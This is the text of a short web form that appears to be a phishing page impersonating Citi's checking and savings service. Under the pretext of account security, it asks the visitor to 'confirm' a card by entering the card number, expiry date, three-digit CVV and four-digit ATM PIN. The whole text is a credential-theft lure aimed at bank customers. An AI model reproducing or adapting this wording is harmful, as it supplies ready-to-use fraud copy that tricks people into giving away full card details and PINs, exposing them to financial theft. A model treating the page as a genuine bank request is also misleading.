 citi Checking & savings
Confirm your Card
To help ensure the security of your account please
provide your Card Information credentials for now.
Verification Step 1 of 2
Card Number
Expiration MM/YYYY
CVV ( 3-Digit )
ATM PIN ( 4-Digit )
Continue